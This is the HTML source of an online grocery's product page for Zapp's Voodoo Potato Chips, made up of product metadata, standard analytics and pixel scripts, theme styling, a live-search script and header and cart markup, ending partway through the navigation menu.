

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/zapp's-voodoo-potato-chips
body_size: 20802
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>ZAPP'S Voodoo Potato Chips</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Buy ZAPPS Potato Chips and Voodoo Chips at CajunGrocer.com.  Over 2,000 authentic Cajun foods to choose from." />
<meta name="keywords" content="ZAPP'S Voodoo Potato Chips, 2611, Cajun Potato Chips" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="ZAPP'S Voodoo Potato Chips"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/zapp's-voodoo-potato-chips"/>
<meta property="og:price:amount" content="2.62"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="083791070179"/>
<meta property="product:price:amount" content="2.62"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="3.8"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="083791070179"/>
<meta property="og:brand" content="Zapp's Potato Chips"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-1024x1024.jpg"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Zapps-Voodoo-Kettle-Potato-Chips-1024x1024.png"/>
<meta property="og:description" content="Buy ZAPPS Potato Chips and Voodoo Chips at CajunGrocer.com.  Over 2,000 authentic Cajun foods to choose from."/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/zapp's-voodoo-potato-chips","name":"Zapp's Voodoo Potato Chips 5.5 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/zapp's-voodoo-potato-chips","name":"ZAPP'S Voodoo Potato Chips","category":"Home \u00bb Zapp's Voodoo Potato Chips 5.5 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Zapps-Voodoo-Kettle-Potato-Chips-350x350.jpg","model":"083791070179","sku":"083791070179","gtin12":"083791070179","gtin":"083791070179","description":"Buy ZAPPS Potato Chips and Voodoo Chips at CajunGrocer.com.  Over 2,000 authentic Cajun foods to choose from.","manufacturer":"Zapp's Potato Chips","brand":{"@type":"Brand","name":"Zapp's Potato Chips"},"offers":{"name":"ZAPP'S Voodoo Potato Chips","url":"https:\/\/www.cajungrocer.com\/foods\/zapp's-voodoo-potato-chips","price":2.62,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-07","category":"Home &raquo; Zapp's Voodoo Potato Chips 5.5 oz","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/zapp's-voodoo-potato-chips" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
